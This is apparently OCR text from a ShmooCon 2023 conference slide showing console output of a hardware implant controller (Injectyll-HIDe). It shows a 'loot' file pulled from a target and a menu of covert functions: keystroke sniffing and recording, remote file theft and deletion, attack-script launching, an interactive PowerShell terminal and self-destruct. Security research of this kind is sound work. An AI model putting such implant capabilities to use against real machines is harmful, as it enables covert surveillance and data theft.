 Command Prompt - python ihide_13.py
1) 0013A20041C12733 -
Choose target: 1
Enter file name with extension to get (FULL PATH): C:\Users\Injectyll-HIDe\Desktop\loot.txt
Enter file name with extension to be saved locally: newloot1.txt
This is what I got: H4sIAAAAAAAEAAvx8AxWAKKQIFfH4NAg15AhzgcA+Z5Xk9AAAAA=
Nice got it!
b'H4sIAAAAAAAEAAvx8AxWAKKQIFfH4NAg15AhzgcA+Z5Xk9AAAAA='
This is what I got: <<<EOF>>>
Works!
------Main Menu------
Options:
1) List available targets
2) Scan for Implants
3) Activate Implants
4) Get implant information
5) Sniff keystrokes
6) Enable Insomnia mode
7) Disable Insomnia mode
8) Enable Keystroke Recorder
9) Disable Keystroke Recorder
10) Download keystroke record
11) Self-destruct mode
12) Get file list from target
13) Receive data file
14) Launch attack from script
15) Send attack script
16) Connect to Interactive Powershell Terminal
17) Delete a file on target implant
18) Reset target implant
19) Exit
Choose your function:
SHMOOCON
2023
SHMOOCON 2023
January 20-22
LOCKHEED MARTIN